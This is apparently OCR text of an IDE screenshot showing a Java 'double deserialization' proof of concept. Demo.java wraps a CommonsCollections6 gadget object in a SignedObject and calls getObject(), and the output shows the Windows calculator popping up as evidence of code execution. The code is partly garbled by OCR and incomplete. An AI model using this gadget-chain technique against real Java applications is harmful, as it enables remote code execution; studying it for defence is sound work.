 SignedObject.java Demo.java pom.xml (DoubleUnser) CC6EXP.java Utils.java BadAttributeValueExpExceptionChain.java
1 package com.example;
2
3 import java.security.KeyPair;
4 import java.security.KeyPairGenerator;
5 import java.security.Signature;
6 import java.security.SignedObject;
7
8 public class Demo
9 {
10 public static void main( String[] args ) throws Exception
11 KeyPairGenerator kpg = KeyPairGenerator.getInstance(
12 kpg.initialize( keysize: 1024);
13 KeyPair kp = kpg.generateKeyPair();
14 SignedObject signedObject = new SignedObject(CC6EXP.g getInstance( algorithm: "DSA")
15 signedObject.getObject();
16 }
17 }
18
65\bin\java.exe" ...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =